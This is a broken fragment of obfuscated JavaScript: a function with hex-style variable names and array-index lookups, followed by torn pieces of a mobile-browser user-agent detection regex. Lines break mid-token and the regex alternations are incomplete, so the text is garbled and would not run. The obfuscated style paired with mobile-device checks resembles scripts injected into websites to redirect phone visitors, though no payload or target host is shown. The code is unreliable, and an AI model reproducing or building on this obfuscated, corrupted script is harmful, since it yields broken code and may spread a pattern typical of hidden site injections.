
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-